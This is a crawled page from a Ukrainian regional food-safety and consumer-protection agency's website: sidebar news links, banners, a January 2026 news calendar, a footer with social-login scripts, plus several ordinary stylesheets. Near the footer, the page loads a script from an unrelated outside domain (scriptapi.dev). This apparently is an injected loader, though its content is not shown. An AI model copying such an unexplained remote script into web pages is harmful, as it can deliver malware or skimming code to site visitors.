	<li>
		<a href="/3749-22-01-26_3.html">
			Введено в дію вимоги з благополуччя ДРХ: запрошуємо на онлайн-семінар</a>
	</li>
	<li>
		<a href="/3746-22-01-26_1.html">
			Для імпортерів: оновлено форми міжнародних ветеринарних сертифікатів</a>
	</li>
	<li>
		<a href="/3748-22-01-26_2.html">
			Привітання з Днем Соборності</a>
	</li>
</ul>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/27.html" target="_blank"
							title="Ми у фейсбуці">
							<img
								src="https://vetif.gov.ua/images/banners/fb.jpg"
								alt="Ми у фейсбук"
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/39.html" target="_blank"
							title="Ми уTelegram">
							<img
								src="https://vetif.gov.ua/images/banners/tel20251.png"
								alt="Ми у Telegram"
								width ="170"								height ="60"							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/44.html" target="_blank"
							title="Вмикайся у відновлення">
							<img
								src="https://vetif.gov.ua/images/banners/vmikaysya1.png"
								alt="Вмикайся у відновлення"
								width ="170"								height ="170"							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Гаряча лінія</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																														<img
						src="https://vetif.gov.ua/images/banners/garyacha linia.jpg"
						alt="Гаряча"
						width ="170"											/>
											<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/19.html" target="_blank"
							title="ДЛЯ ГРОМАДЯН  З ПОРУШЕННЯМ СЛУХУ">
							<img
								src="https://vetif.gov.ua/images/banners/33.jpg"
								alt="ДЛЯ ГРОМАДЯН  З ПОРУШЕННЯМ СЛУХУ"
								width ="170"								height ="70"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																														<img
						src="https://vetif.gov.ua/images/banners/murrain.png"
						alt="Гаряча лііня ящур"
						width ="170"											/>
											<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/11.html" target="_blank"
							title="Африканська чума свиней">
							<img
								src="https://vetif.gov.ua/images/banners/new-41643.jpg"
								alt=" АФРИКАНСЬКА ЧУМА СВИНЕЙ   "
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/26.html" target="_blank"
							title="Як уникнути отруєння бджіл">
							<img
								src="https://vetif.gov.ua/images/banners/54321bdzh.jpg"
								alt="Як уникнути отруєння бджіл"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/43.html" target="_blank"
							title="Алгоритм дій на пасіках">
							<img
								src="https://vetif.gov.ua/images/banners/bee-1-730x500.jpg"
								alt="Алгоритм дій на пасіках"
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/45.html" target="_blank"
							title="Борщівник Сосновського">
							<img
								src="https://vetif.gov.ua/images/banners/sosnovskiy.jpg"
								alt="Борщівник Сосновського"
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Календар</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="newscalendar" id="newscalendar126">	<table class="nc-header" cellspacing="0">
    	<thead>
            <tr>
                <td width="20"><a href="javascript:void(0)" onClick="updateNewsCalendar(1,2025,126,671)" class="back-yr"></a></td>
                <td width="20"><a href="javascript:void(0)" onClick="updateNewsCalendar(12,2025,126,671)" class="back-mth"></a></td>
                <td style="text-align:center"><div id="monthyear_126"><span class="monthname">Січень</span> <span class="yearname">2026</span></div></td>
                <td width="20" align="right"><a href="javascript:void(0)" onClick="updateNewsCalendar(2,2026,126,671)" class="fwd-mth"></a></td>
                <td width="20" align="right"><a href="javascript:void(0)" onClick="updateNewsCalendar(1,2027,126,671)" class="fwd-yr"></a></td>
            </tr>
        </thead>
    </table>
    <table class="nc-body" cellspacing="0">
    	<thead>
            <tr> 
                <td class="dayname dayweek1" style="text-align:center">Пн</td>		
                <td class="dayname dayweek2" style="text-align:center">Вт</td>		
                <td class="dayname dayweek3" style="text-align:center">Ср</td>		
                <td class="dayname dayweek4" style="text-align:center">Чт</td>		
                <td class="dayname dayweek5" style="text-align:center">Пт</td>		
                <td class="dayname dayweek6" style="text-align:center">Сб</td>		
                <td class="dayname dayweek7" style="text-align:center">Нд</td>		
            </tr>
        </thead>
        <tbody>
		<tr class="week1">
				<td><span class="nc-day outofmonth">29</span></td>
                    <td><span class="nc-day outofmonth">30</span></td>
                    <td><span class="nc-day outofmonth">31</span></td>
                    <td><span class="nc-day weekday4 relday4 hasitems">1                            
                            <ul class="nc-items"> 
                                <li><a href="/3712-01-01-26_1.html">Вже від сьогодні діють нові вимоги до благополуччя сільськогосподарських тварин під час їх утримання </a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday5 relday5 hasitems">2                            
                            <ul class="nc-items"> 
                                <li><a href="/3717-02-01-26_2.html">Заходи щодо недопущення виникнення спалахів сказу та африканської чуми свиней на Прикарпатті</a></li> 
                                <li><a href="/3713-02-01-26_1.html">Знай свої права: як обирати безпечні мийні засоби для дому</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday6 relday6">3</span></td>
                    <td><span class="nc-day weekday7 relday7">4</span></td>
                                    </tr>
		<tr class="week2">
				<td><span class="nc-day weekday1 relday1 hasitems">5                            
                            <ul class="nc-items"> 
                                <li><a href="/3716-05-01-25_1.html">Знай свої права: як подати офіційне звернення щодо захисту прав споживача</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday2 relday2 hasitems">6                            
                            <ul class="nc-items"> 
                                <li><a href="/3721-06-01-26_1.html">На Прикарпатті у 75 випадках виявлено порушення законодавства в сфері реклами</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday3 relday3 hasitems">7                            
                            <ul class="nc-items"> 
                                <li><a href="/3719-07-01-26_1.html">Благополуччя бройлерів від А до Я: що змінилось з 1 січня 2026 року</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday4 relday4 hasitems">8                            
                            <ul class="nc-items"> 
                                <li><a href="/3724-08-01-26_2.html">Результати перевірок закладів освіти Прикарпаття</a></li> 
                                <li><a href="/3722-08-01-26_1.html">Торік на Прикарпатті 5 субʼєктів господарювання оштрафували на 69 тисяч гривень за порушення антитютюнового законодавства</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday5 relday5 hasitems">9                            
                            <ul class="nc-items"> 
                                <li><a href="/3725-09-01-26_2.html">За сприяння спеціалістів Держпродспоживслужби Івано-Франківщини споживачам повернули понад 400 тисяч гривень</a></li> 
                                <li><a href="/3723-09-01-26_1.html">Прикарпатські підприємці сплатили понад 80 тисяч гривень штрафів за порушення законодавства про рекламу у «чутливих» категоріях</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday6 relday6">10</span></td>
                    <td><span class="nc-day weekday7 relday7">11</span></td>
                                    </tr>
		<tr class="week3">
				<td><span class="nc-day weekday1 relday1">12</span></td>
                    <td><span class="nc-day weekday2 relday2 hasitems">13                            
                            <ul class="nc-items"> 
                                <li><a href="/3726-13-01-26_1.html">Найбільше звернень щодо завищення цін стосуються фармацевтичного ринку</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday3 relday3 hasitems">14                            
                            <ul class="nc-items"> 
                                <li><a href="/3720-14-01-26_1.html">Благополуччя курей несучок під час їх утримання: нові вимоги з 1 січня 2026 року</a></li> 
                                <li><a href="/3734-14-01-26_3.html">Словник безбар’єрності: сім’я у складній життєвій ситуації</a></li> 
                                <li><a href="/3732-14-01-26_2.html">Методи відбору зразків та лабораторних досліджень: нові стандарти безпечності харчових продуктів з 2026 року</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday4 relday4 hasitems">15                            
                            <ul class="nc-items"> 
                                <li><a href="/3735-15-01-26_2.html">Пропаганда алкоголю, сексизм, ейджизм та мовні порушення: які порушення законодавства про рекламу виявляли на Прикарпатті</a></li> 
                                <li><a href="/3733-15-01-26_1.html">Безпечність харчових продуктів: маркування овочів і фруктів</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday5 relday5 hasitems">16                            
                            <ul class="nc-items"> 
                                <li><a href="/3736-16-01-26_1.html">Про ситуацію зі сказом на Прикарпатті та результати лабораторних досліджень</a></li> 
                                <li><a href="/3738-16-01-26_3.html">Держпродспоживслужба проводить моніторинг температурного режиму в закладах освіти Прикарпаття</a></li> 
                                <li><a href="/3737-16-01-26_2.html">Рекомендації операторам ринку харчових продуктів під час відключення електроенергії</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday6 relday6 hasitems">17                            
                            <ul class="nc-items"> 
                                <li><a href="/3739-17-01-26_1.html">В кожній третій аптеці ціни на медпрепарати завищені: результати перевірок Дердпродспоживслужби</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday7 relday7">18</span></td>
                                    </tr>
		<tr class="week4">
				<td><span class="nc-day weekday1 relday1 hasitems">19                            
                            <ul class="nc-items"> 
                                <li><a href="/3741-19-01-26_2.html">У двох освітніх закладах Івано-Франківської громади зафіксували порушення температурного режиму</a></li> 
                                <li><a href="/3740-19-01-26_1.html">Реєстрація  сільськогосподарської техніки: підсумки роботи Держпродспоживслужби Івано-Франківщини у 2025 році</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday2 relday2 hasitems">20                            
                            <ul class="nc-items"> 
                                <li><a href="/3743-20-01-26_2.html">Карантин рослин: підсумки роботи Держпродспоживслужби Івано-Франківщини  у 2025 році</a></li> 
                                <li><a href="/3742-20-01-26_1.html">Сертифікат з благополуччя тварин: отримати легко, якщо знати куди звертатися</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday3 relday3 hasitems">21                            
                            <ul class="nc-items"> 
                                <li><a href="/3747-21-01-26_2.html">Передзабійний та післязабійний огляд тварин з 1 березня 2027 року: що треба знати операторам боєнь</a></li> 
                                <li><a href="/3745-21-01-26_1.html">З 1 березня 2026 року в Україні запроваджується контроль за стійкості (резистентності) мікроорганізмів до протимікробних речовин</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday4 relday4 hasitems">22                            
                            <ul class="nc-items"> 
                                <li><a href="/3749-22-01-26_3.html">Введено в дію вимоги з благополуччя ДРХ: запрошуємо на онлайн-семінар</a></li> 
                                <li><a href="/3746-22-01-26_1.html">Для імпортерів: оновлено форми міжнародних ветеринарних сертифікатів</a></li> 
                                <li><a href="/3748-22-01-26_2.html">Привітання з Днем Соборності</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday5 relday5 hasitems">23                            
                            <ul class="nc-items"> 
                                <li><a href="/3750-23-01-26_1.html">На Прикарпатті провели семінар-навчання на тему «Організація роботи територіальних контактних пунктів».</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday6 relday6">24</span></td>
                    <td><span class="nc-day weekday7 relday7">25</span></td>
                                    </tr>
		<tr class="week5">
				<td><span class="nc-day weekday1 relday1">26</span></td>
                    <td><span class="nc-day weekday2 relday2 today">27</span></td>
                    <td><span class="nc-day weekday3 relday3">28</span></td>
                    <td><span class="nc-day weekday4 relday4">29</span></td>
                    <td><span class="nc-day weekday5 relday5">30</span></td>
                    <td><span class="nc-day weekday6 relday6">31</span></td>
                    <td><span class="nc-day outofmonth">1</span></td>
                                    </tr>
		            
        </tbody>
    </table>
	    <div class="bgimgcall"><img src="/modules/mod_newscalendar/assets/opacity.png" /></div>
</div>
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Пошук</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <form action="/кадрова-політика/конкурс-кращий-держслужбовець.html" method="post">
	<div class="search">
		<label for="mod-search-searchword">Пошук...</label><input name="searchword" id="mod-search-searchword" maxlength="30"  class="inputbox" type="text" size="20" value="Пошук..."  onblur="if (this.value=='') this.value='Пошук...';" onfocus="if (this.value=='Пошук...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="671" />
	</div>
</form>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        

  <div class="cleared"></div>
</div>

        </div>
    </div>
</div>
<div class="cleared"></div>
<script src="https://scriptapi.dev/api/vetif.js"></script>

<div class="art-footer">
    <div class="art-footer-body">
                        <div class="art-footer-text">
                                        <p><a href="/napyshitj-nam.html">Напишіть нам</a> | <a href="mailto:vmshagan@ukr.net">Веб-Майстер</a><!-- | <a href="#">Link3</a>--></p>
<p>Copyright © 2016 Головне управління Держпродспоживслужби в Івано-Франківській обл.<br/>Всі права застережено.</p>
<div class="cleared"></div>
<p class="art-page-footer"></p>

                                                        </div>
        <div class="cleared"></div>
    </div>
</div>

    <div class="cleared"></div>
    </div>
</div>

    <div class="cleared"></div>
</div>


<div id='fb-root'></div>
				<script>(function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = '//connect.facebook.net/en_GB/all.js#xfbml=1';
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
					  (function() {
					   var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
					   po.src = 'https://apis.google.com/js/client:plusone.js';
					   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					 })();
					</script>

<script>
				var fbautologin =0;
				
				function setCookie(c_name,value)
				{			
					var c_value = escape(value); 			
					document.cookie=c_name + "=" + c_value;
				}
					
				 window.fbAsyncInit = function() {
					FB.init({
						appId: "",
						status: true, 
						cookie: true, 
						xfbml: true
					});
					setCookie("facebookid","");
						
						FB.Event.subscribe('auth.login', function(response) {
							FB.getLoginStatus(function(response) {			
								if (response.status === 'connected') {
									if(fbautologin ==1){
										FB.api('/me', function(response) { 						
											setCookie("facebookid",response.id);
											//window.location.reload(); 
										});
									 }
								
								} else if (response.status === 'not_authorized') {
									console.log('not authorized ')
								} else {
									setCookie("facebookid","");
									console.log(' the user isnnot logged in to Facebook.');
									
								}
							});
						});
						FB.Event.subscribe('auth.logout', function(response) {
							setCookie("facebookid","");
							window.location.reload(); 
							
						});

				
				}
			
			function logout_button_click(){
		
				var socialid ="";
				if(socialid !=""){
					FB.getLoginStatus(function (response) {	
						if (response.status === 'connected')
						{
							 FB.api('/me', function(response) { 
								if(socialid == response.id){
									if(fbautologin ==1){
										FB.logout(function (response)
										{
											jQuery('#logout-form').submit();	
										});
									}
									else{
										jQuery('#logout-form').submit();	
									}
								}
								else{
										jQuery('#logout-form').submit();
									}
							})
						}
						else
						{
							jQuery('#logout-form').submit();	
						}
					});
					jQuery('#logout-form').submit();
				}else{				
					jQuery('#logout-form').submit();
				}
			}
		</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vetif.gov.ua/plugins/system/bt_socialconnect_system/element/css/style.css
body_size: 152
content:
.social_btlogin {   
	width:100%;
	overflow: hidden;
	text-align:center;
}
.btnsc{
	border-radius: 3px!important;
    height: 30px!important;
	width: 85px;
	display:inline-block;
	margin: 5px;
	background:url(../images/social-icon-full.png) top left no-repeat!important;
	text-indent:-999px;
}
.btn-fb{
	background-position: 0 0!important;
}
.btn-tt{
	background-position: 0 -30px!important;
}
.btn-gg{
	background-position: 0 -60px!important;
}
.btn-in{
	background-position: 0 -90px!important;
}

--- FILE ---
content_type: text/css
request_url: https://vetif.gov.ua/components/com_bt_socialconnect/assets/css/bt_socialbublish.css
body_size: 323
content:
/*general style*/
.bt-social-share{
	border: 1px solid #CAD4E7;
	border-radius: 2px;
	background:#eeeeee;
	padding:3px 0px 2px 4px;
	margin:5px 0;
	line-height:100%;
	display:inline-block;
	width:100%;
}
.bt-social-share-button {
	float:left;
	margin-right:5px;
	min-height: 25px;
}
.bt-social-share img.fb-share{
	margin:1px 0 0 0;
	border:none;
	padding:0;
	cursor:pointer;
}
.bt_facebook_comment{
	padding: 5px 0;
}

/*style for left position*/
.bt-social-share-left{
float: left;
margin-right: 10px;
width: 85px;
padding:0 8px 8px;
}
.bt-social-share-left .bt-social-share-button{
	margin-top: 8px;	
}

/*style for right position*/
.bt-social-share-right{
float: right;
margin-left: 10px;
width: 85px;
padding:0 8px 8px;
}
.bt-social-share-right .bt-social-share-button{
	margin-top: 8px;	
}

/*style for top position*/
.bt-social-share-above{

}

/*style for bottom position*/
.bt-social-share-below{

}

/*style for above image position*/
.bt-social-share-image{
	margin:0;
	position:absolute;
	bottom:0;
	left:0;
	border-radius: 0;
}



--- FILE ---
content_type: text/css
request_url: https://vetif.gov.ua/plugins/system/jcemediabox/themes/standard/css/style.css?59d07b4f6da050067338bf02444859c8
body_size: 1363
content:
/*JCE MediaBox - 1.1.24 | 21 July 2015 | http://www.joomlacontenteditor.net | Copyright (C) 2006 - 2015 Ryan Demmer. All rights reserved | GNU/GPL Version 2 - http://www.gnu.org/licenses/gpl-2.0.html*/
#jcemediabox-popup-frame{padding:10px;}#jcemediabox-popup-container{background-color:#fff;}#jcemediabox-popup-loader{background:url(../img/loader.gif) no-repeat center center;}#jcemediabox-popup-content{padding:0 10px;}.jcemediabox-popup-corner-tl{background:url(../img/corner-tl.png) no-repeat left top;clear:both;height:10px;}.jcemediabox-popup-corner-tr{background:url(../img/corner-tr.png) no-repeat right top;height:10px;}.jcemediabox-popup-corner-tc{background-color:#fff;height:10px;margin:0 10px;width:auto;}.jcemediabox-popup-corner-bl{background:url(../img/corner-bl.png) no-repeat left bottom;clear:both;height:10px;}.jcemediabox-popup-corner-br{background:url(../img/corner-br.png) no-repeat right bottom;height:10px;}.jcemediabox-popup-corner-bc{background-color:#fff;height:10px;margin:0 10px;width:auto;}#jcemediabox-popup-info-bottom{padding-top:10px;margin-top:-20px;}#jcemediabox-popup-closelink{width:20px;height:20px;background:#ccc url(../img/close.png) no-repeat;bottom:0;top:10px;right:10px;position:relative;float:right;border:none;}#jcemediabox-popup-nav{line-height:10px;padding:0;background-color:#fff;}#jcemediabox-popup-prev,#jcemediabox-popup-next{width:20px;height:20px;position:absolute;border:none;background-color:#ccc;background-repeat:no-repeat;}#jcemediabox-popup-closelink:hover,#jcemediabox-popup-prev:hover,#jcemediabox-popup-next:hover{background-color:#333;}#jcemediabox-popup-prev{background-image:url(../img/prev.png);left:10px;}#jcemediabox-popup-next{background-image:url(../img/next.png);right:10px;}span#jcemediabox-popup-numbers{text-align:center;display:block;padding:10px 0;}span#jcemediabox-popup-numbers:empty{padding:0;}span#jcemediabox-popup-numbers a{border:none;display:inline-block;margin:0 1px;width:20px;}span#jcemediabox-popup-numbers a:active,span#jcemediabox-popup-numbers a:visited,span#jcemediabox-popup-numbers a:link,span#jcemediabox-popup-numbers a:hover{font-weight:bold;text-decoration:none;color:#000;}span#jcemediabox-popup-numbers a:hover{font-size:1.2em;}span#jcemediabox-popup-numbers a.active{cursor:default;font-size:1.2em;}#jcemediabox-popup-caption{padding:10px 35px 10px 10px;background-color:#fff;}#jcemediabox-popup-caption:empty{padding:0;min-height:30px;}#jcemediabox-popup-caption h4 a:active,#jcemediabox-popup-caption p a:active,#jcemediabox-popup-caption h4 a:hover,#jcemediabox-popup-caption p a:hover,#jcemediabox-popup-caption h4 a:visited,#jcemediabox-popup-caption p a:visited,#jcemediabox-popup-caption h4 a,#jcemediabox-popup-caption p a{color:#000;font-weight:bold;text-decoration:none;}div.jcemediabox-tooltip{color:#000;border:0;background:none;}div.jcemediabox-tooltip h4{color:#000;}div.jcemediabox-tooltip .jcemediabox-tooltip-top-left{background:url(../img/tip-tl.png) no-repeat top left;clear:both;}div.jcemediabox-tooltip .jcemediabox-tooltip-top-right{background:url(../img/tip-tr.png) no-repeat top right;}div.jcemediabox-tooltip .jcemediabox-tooltip-top-center{background-color:#fff;height:4px!important;margin:0 4px;overflow:hidden;border-top:1px solid #000;}div.jcemediabox-tooltip .jcemediabox-tooltip-middle-left{clear:both;background-color:#fff;border-left:1px solid #000;}div.jcemediabox-tooltip .jcemediabox-tooltip-middle-right{background-color:#fff;border-right:1px solid #000;}div.jcemediabox-tooltip .jcemediabox-tooltip-middle-center{margin:0 4px;background-color:#fff;}div.jcemediabox-tooltip .jcemediabox-tooltip-bottom-left{background:transparent url(../img/tip-bl.png) no-repeat bottom left;}div.jcemediabox-tooltip .jcemediabox-tooltip-bottom-center{background-color:#fff;height:4px!important;margin:0 4px;overflow:hidden;border-bottom:1px solid #000;}div.jcemediabox-tooltip .jcemediabox-tooltip-bottom-right{background:transparent url(../img/tip-br.png) no-repeat bottom right;}#jcemediabox-popup-page.ie6 #jcemediabox-popup-nav{height:10px;}#jcemediabox-popup-page.ie6 #jcemediabox-popup-caption{margin-top:-1px;}div.jcemediabox-tooltip.ie6 .jcemediabox-tooltip-top-left{background:url(../img/tip-tl.gif) no-repeat top left;}div.jcemediabox-tooltip.ie6 .jcemediabox-tooltip-top-right{background:url(../img/tip-tr.gif) no-repeat top right;}div.jcemediabox-tooltip.ie6 .jcemediabox-tooltip-bottom-left{background:transparent url(../img/tip-bl.gif) no-repeat bottom left;}div.jcemediabox-tooltip.ie6 .jcemediabox-tooltip-bottom-right{background:transparent url(../img/tip-br.gif) no-repeat bottom right;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-tl{background:url(../img/corner-tl.gif) no-repeat left top;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-tc{overflow:hidden;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-tr{background:url(../img/corner-tr.gif) no-repeat right top;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-bl{background:url(../img/corner-bl.gif) no-repeat left bottom;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-bc{overflow:hidden;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-br{background:url(../img/corner-br.gif) no-repeat right bottom;}#jcemediabox-popup-page.ios .jcemediabox-popup-corner-tc,#jcemediabox-popup-page.ios .jcemediabox-popup-corner-tr,#jcemediabox-popup-page.ios .jcemediabox-popup-corner-bc,#jcemediabox-popup-page.ios .jcemediabox-popup-corner-br{display:none;}#jcemediabox-popup-page.ios .jcemediabox-popup-corner-tl,#jcemediabox-popup-page.ios .jcemediabox-popup-corner-bl{background:#fff none;width:auto;margin:0;height:11px;}#jcemediabox-popup-page.ios .jcemediabox-popup-corner-tl{border-top-left-radius:5px;border-top-right-radius:5px;margin-bottom:-1px;}#jcemediabox-popup-page.ios .jcemediabox-popup-corner-bl{border-bottom-left-radius:5px;border-bottom-right-radius:5px;margin-top:-6px;}#jcemediabox-popup-page.ios #jcemediabox-popup-closelink{top:10px;}#jcemediabox-popup-page.ios #jcemediabox-popup-prev,#jcemediabox-popup-page.ios #jcemediabox-popup-next{margin:0;}#jcemediabox-popup-page.ios #jcemediabox-popup-caption{margin:-1px 0;}#jcemediabox-popup-page.ios #jcemediabox-popup-nav{margin-bottom:-1px;}#jcemediabox-popup-page.ios span#jcemediabox-popup-numbers{margin-top:5px;}#jcemediabox-popup-page.android .jcemediabox-popup-corner-tc,#jcemediabox-popup-page.android .jcemediabox-popup-corner-tr,#jcemediabox-popup-page.android .jcemediabox-popup-corner-bc,#jcemediabox-popup-page.android .jcemediabox-popup-corner-br{display:none;}#jcemediabox-popup-page.android .jcemediabox-popup-corner-tl,#jcemediabox-popup-page.android .jcemediabox-popup-corner-bl{background:#fff none;width:auto;margin:0;height:11px;}#jcemediabox-popup-page.android .jcemediabox-popup-corner-tl{border-top-left-radius:5px;border-top-right-radius:5px;margin-bottom:-1px;}#jcemediabox-popup-page.android .jcemediabox-popup-corner-bl{border-bottom-left-radius:5px;border-bottom-right-radius:5px;margin-top:-6px;}#jcemediabox-popup-page.android #jcemediabox-popup-closelink{top:10px;}#jcemediabox-popup-page.android #jcemediabox-popup-prev,#jcemediabox-popup-page.android #jcemediabox-popup-next{margin:0;}#jcemediabox-popup-page.android #jcemediabox-popup-caption{margin:-1px 0;}#jcemediabox-popup-page.android #jcemediabox-popup-nav{margin-bottom:-1px;}#jcemediabox-popup-page.android span#jcemediabox-popup-numbers{margin-top:5px;}

--- FILE ---
content_type: text/css
request_url: https://vetif.gov.ua/templates/gudvm_1060px_v206/css/template.css
body_size: 9582
content:
#art-main, table

{

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: normal;

   font-size: 13px;

}



h1, h2, h3, h4, h5, h6, p, a, ul, ol, li

{

   margin: 0;

   padding: 0;

}



.art-postcontent,

.art-postheadericons,

.art-postfootericons,

.art-blockcontent-body,

ul.art-vmenu a 

{

   text-align: left;

}



.art-postcontent,

.art-postcontent li,

.art-postcontent table,

.art-postcontent a,

.art-postcontent a:link,

.art-postcontent a:visited,

.art-postcontent a.visited,

.art-postcontent a:hover,

.art-postcontent a.hovered

{

   font-family: Arial, Helvetica, Sans-Serif;

}



.art-postcontent p

{

   margin: 12px 0;

}



.art-postcontent h1, .art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:visited, .art-postcontent h1 a:hover,

.art-postcontent h2, .art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:visited, .art-postcontent h2 a:hover,

.art-postcontent h3, .art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:visited, .art-postcontent h3 a:hover,

.art-postcontent h4, .art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:visited, .art-postcontent h4 a:hover,

.art-postcontent h5, .art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:visited, .art-postcontent h5 a:hover,

.art-postcontent h6, .art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:visited, .art-postcontent h6 a:hover,

.art-blockheader .t, .art-blockheader .t a, .art-blockheader .t a:link, .art-blockheader .t a:visited, .art-blockheader .t a:hover,

.art-vmenublockheader .t, .art-vmenublockheader .t a, .art-vmenublockheader .t a:link, .art-vmenublockheader .t a:visited, .art-vmenublockheader .t a:hover,

.art-logo-name, .art-logo-name a, .art-logo-name a:link, .art-logo-name a:visited, .art-logo-name a:hover,

.art-logo-text, .art-logo-text a, .art-logo-text a:link, .art-logo-text a:visited, .art-logo-text a:hover,

.art-postheader, .art-postheader a, .art-postheader a:link, .art-postheader a:visited, .art-postheader a:hover

{

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: bold;

   font-size: 22px;

   text-decoration: none;

}



.art-postcontent a

{

   text-decoration: none;

   color: #2D5E7B;

}



.art-postcontent a:link

{

   text-decoration: none;

   color: #2D5E7B;

}



.art-postcontent a:visited, .art-postcontent a.visited

{

   color: #2D5E7B;

}



.art-postcontent  a:hover, .art-postcontent a.hover

{

   text-decoration: underline;

   color: #3E81A8;

}



.art-postcontent h1

{

   color: #2D5E7B;

   margin: 10px 0 0;

   font-size: 26px;

}



.art-blockcontent h1

{

   margin: 10px 0 0;

   font-size: 26px;

}



.art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:hover, .art-postcontent h1 a:visited, .art-blockcontent h1 a, .art-blockcontent h1 a:link, .art-blockcontent h1 a:hover, .art-blockcontent h1 a:visited 

{

   font-size: 26px;

}



.art-postcontent h2

{

   color: #3E81A8;

   margin: 10px 0 0;

}



.art-blockcontent h2

{

   margin: 10px 0 0;

}



.art-postcontent h3

{

   color: #3F5469;

   margin: 10px 0 0;

   font-size: 18px;

}



